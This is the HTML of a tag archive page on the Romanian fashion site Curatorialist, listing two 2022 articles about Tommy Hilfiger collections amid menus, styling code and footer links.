	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.curatorialist.ro/c/fashion/noutati/"><div class="tdb-menu-item-text">Noutati</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.curatorialist.ro/c/fashion/profile/"><div class="tdb-menu-item-text">Profile</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-319"><a href="https://www.curatorialist.ro/c/fashion/stil/"><div class="tdb-menu-item-text">Stil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.curatorialist.ro/c/fashion/teen-fashion/"><div class="tdb-menu-item-text">Teen Fashion</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/beauty/"><div class="tdb-menu-item-text">BEAUTY</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://www.curatorialist.ro/c/beauty/body-health/"><div class="tdb-menu-item-text">Body &amp; Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://www.curatorialist.ro/c/beauty/haircare/"><div class="tdb-menu-item-text">Haircare &amp; Skincare</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://www.curatorialist.ro/c/beauty/make-up/"><div class="tdb-menu-item-text">Make-up</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/lifestyle/"><div class="tdb-menu-item-text">LIFESTYLE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-328"><a href="https://www.curatorialist.ro/c/lifestyle/food-coffee-wine/"><div class="tdb-menu-item-text">Food Coffee Wine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-330"><a href="https://www.curatorialist.ro/c/lifestyle/out-about/"><div class="tdb-menu-item-text">Out &amp; About</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-327"><a href="https://www.curatorialist.ro/c/lifestyle/calatorii/"><div class="tdb-menu-item-text">Calatorii</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-600"><a href="https://www.curatorialist.ro/c/lifestyle/filme-si-teatru/"><div class="tdb-menu-item-text">Filme &amp; teatru</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_tine/"><div class="tdb-menu-item-text">DESPRE TINE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-334"><a href="https://www.curatorialist.ro/c/despre_tine/interviuri-culture/"><div class="tdb-menu-item-text">Interviuri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-601"><a href="https://www.curatorialist.ro/c/despre_tine/mind-spirit/"><div class="tdb-menu-item-text">Mind &amp; Spirit</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://www.curatorialist.ro/c/despre_tine/recomandari-culture/"><div class="tdb-menu-item-text">Recomandari</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-337 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"><div class="tdb-menu-item-text">DESPRE CURATORIALIST</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-339"><a href="https://www.curatorialist.ro/c/despre_curatorialist/manifesto-curatorialist-ro/"><div class="tdb-menu-item-text">Manifesto</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-606"><a href="https://www.curatorialist.ro/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-340"><a href="https://www.curatorialist.ro/c/despre_curatorialist/echipa/"><div class="tdb-menu-item-text">Echipa</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curatorialist.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tommy Hilfiger</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: Tommy Hilfiger</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/cadouri-emblematice-in-stilul-clasic-prep-reinterpretat-tommy-hilfiger/"  rel="bookmark" class="td-image-wrap " title="CADOURI EMBLEMATICE ÎN STILUL CLASIC PREP REINTERPRETAT | Tommy Hilfiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="CADOURI EMBLEMATICE ÎN STILUL CLASIC PREP REINTERPRETAT | Tommy Hilfiger" data-type="image_tag" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2022/12/Tommy-Hilfiger-winter-2022-2023-3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/cadouri-emblematice-in-stilul-clasic-prep-reinterpretat-tommy-hilfiger/"  rel="bookmark" title="CADOURI EMBLEMATICE ÎN STILUL CLASIC PREP REINTERPRETAT | Tommy Hilfiger">CADOURI EMBLEMATICE ÎN STILUL CLASIC PREP REINTERPRETAT | Tommy Hilfiger</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.curatorialist.ro/author/curator/">Curator</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T11:54:44+00:00" >decembrie 16, 2022</time></span>                <span class="td-module-comments"><a href="https://www.curatorialist.ro/cadouri-emblematice-in-stilul-clasic-prep-reinterpretat-tommy-hilfiger/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curatorialist.ro/incursiune-in-trecut-cu-ecouri-in-prezent-tommy-hilfiger-lanseaza-th-monogram-o-noua-colectie-si-estetica/"  rel="bookmark" class="td-image-wrap " title="Incursiune în trecut cu ecouri în prezent. Tommy Hilfiger lansează TH MONOGRAM: o nouă colecție și estetică" ><img class="entry-thumb" src="[data-uri]" alt="" title="Incursiune în trecut cu ecouri în prezent. Tommy Hilfiger lansează TH MONOGRAM: o nouă colecție și estetică" data-type="image_tag" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2022/11/THMonogram-Curatorialist-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curatorialist.ro/incursiune-in-trecut-cu-ecouri-in-prezent-tommy-hilfiger-lanseaza-th-monogram-o-noua-colectie-si-estetica/"  rel="bookmark" title="Incursiune în trecut cu ecouri în prezent. Tommy Hilfiger lansează TH MONOGRAM: o nouă colecție și estetică">Incursiune în trecut cu ecouri în prezent. Tommy Hilfiger lansează TH...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.curatorialist.ro/author/andreea/">Andreia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T09:16:15+00:00" >noiembrie 15, 2022</time></span>                <span class="td-module-comments"><a href="https://www.curatorialist.ro/incursiune-in-trecut-cu-ecouri-in-prezent-tommy-hilfiger-lanseaza-th-monogram-o-noua-colectie-si-estetica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><span class="rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Durata: </span> <span class="rt-time">4</span> <span class="rt-label rt-postfix">minute</span></span><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-20px;margin-right:-20px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_30{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_30{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:25%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:25%!important}}@media (max-width:767px){.tdi_32{margin-bottom:30px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_31_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_31_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:left top!important}</style></div></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media(min-width:1141px){.tdi_34{display:inline-block!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_37 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td-footer-logo td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_37 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:200px}}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.curatorialist.ro/wp-content/uploads/2021/03/logo-curatorialist-1-696x103.png"  title="logo-curatorialist-1" width="696" height="103"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:-5px!important;margin-bottom:10px!important;padding-right:15px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_38{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-right:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_39 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_39 .tdm-social-item{width:30px;height:30px;margin:5px 10px 5px 0}.tdi_39 .tdm-social-item i{line-height:30px}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_39 .tdm-social-item i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{color:#b9b9b9}.tdi_39 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{color:#222222}.tdi_39 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_39 .tdm-social-item i.td-icon-linkedin,.tdi_39 .tdm-social-item i.td-icon-pinterest,.tdi_39 .tdm-social-item i.td-icon-blogger,.tdi_39 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_39 .tdm-social-item{width:26px;height:26px}.tdi_39 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/CURATORIALIST.ro/ "  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/curatorialist.ro"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.curatorialist.ro/abonare-newsletter/"  target="_blank"  title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_40{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_40 .tdm-descr{color:#b9b9b9;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-descr{font-size:10px!important;line-height:1.6!important}}</style><p class="tdm-descr">© Curatorialist | All rights reserved</p></div></div></div></div></div></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}.tdi_42{width:45%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:35%!important}}@media (max-width:767px){.tdi_42{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:0px!important}@media (max-width:767px){.tdi_43{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-20px!important;margin-left:20px!important}}</style>
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_43 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_43 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:20%!important}}@media (max-width:767px){.tdi_45{margin-bottom:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46"     >
<style>.tdi_46{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_47 .tdm-btn-text,body .tdi_47 i{color:#b9b9b9}body .tdi_47 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_47 svg *{fill:inherit;fill:inherit}body .tdi_47:hover .tdm-btn-text,body .tdi_47:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_47:hover svg{fill:#222222;fill:#222222}body .tdi_47:hover svg *{fill:inherit;fill:inherit}body .tdi_47 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_47:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_47{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/fashion/"  title="FASHION" class="tds-button5 tdm-btn tdm-btn-lg tdi_47 " ><span class="tdm-btn-text">FASHION</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_48 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48"     >
<style>.tdi_48{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_48{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_49 .tdm-btn-text,body .tdi_49 i{color:#b9b9b9}body .tdi_49 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_49 svg *{fill:inherit;fill:inherit}body .tdi_49:hover .tdm-btn-text,body .tdi_49:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_49:hover svg{fill:#222222;fill:#222222}body .tdi_49:hover svg *{fill:inherit;fill:inherit}body .tdi_49 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_49:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_49{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/beauty/"  title="BEAUTY" class="tds-button5 tdm-btn tdm-btn-lg tdi_49 " ><span class="tdm-btn-text">BEAUTY</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_50 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50"     >
<style>.tdi_50{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_50{justify-content:center!important;text-align:center!important}}</style>
<style></style>
<style>body .tdi_51 .tdm-btn-text,body .tdi_51 i{color:#b9b9b9}body .tdi_51 svg{fill:#b9b9b9;fill:#b9b9b9}body .tdi_51 svg *{fill:inherit;fill:inherit}body .tdi_51:hover .tdm-btn-text,body .tdi_51:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_51:hover svg{fill:#222222;fill:#222222}body .tdi_51:hover svg *{fill:inherit;fill:inherit}body .tdi_51 i{color:#b9b9b9;-webkit-text-fill-color:unset;background:transparent}body .tdi_51:hover i{color:#222222;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_51{font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_51{font-size:10px!important}}</style><div class="tds-button td-fix-index"><a href="https://www.curatorialist.ro/c/lifestyle/"  title="LIFESTYLE" class="tds-button5 tdm-btn tdm-btn-lg tdi_51 " ><span class="tdm-btn-text">LIFESTYLE</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52"     >
<style>.tdi_52{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style></style>
